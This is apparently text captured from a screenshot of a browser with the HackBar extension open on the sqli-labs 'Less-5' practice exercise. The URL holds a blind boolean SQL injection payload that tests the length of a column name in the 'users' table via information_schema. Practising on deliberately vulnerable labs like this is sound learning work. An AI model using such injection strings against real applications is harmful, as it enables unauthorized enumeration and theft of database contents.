 Welcome Dhakkan
You are in...........
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.10.134/sqli-labs/Less-5/
?id=1' and length((select column_name from information_schema.columns where
table_schema='security' and table_name='users' limit 2,1))=8%23